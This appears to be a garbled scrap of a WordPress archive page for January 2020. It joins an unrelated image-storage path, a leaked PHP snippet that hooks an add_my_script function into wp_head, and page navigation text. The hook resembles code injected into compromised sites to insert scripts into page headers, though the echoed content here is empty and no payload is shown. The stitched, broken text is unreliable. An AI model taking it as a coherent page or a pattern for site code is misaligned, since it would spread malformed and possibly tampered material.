
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
January 2020
Home
Archives for January 2020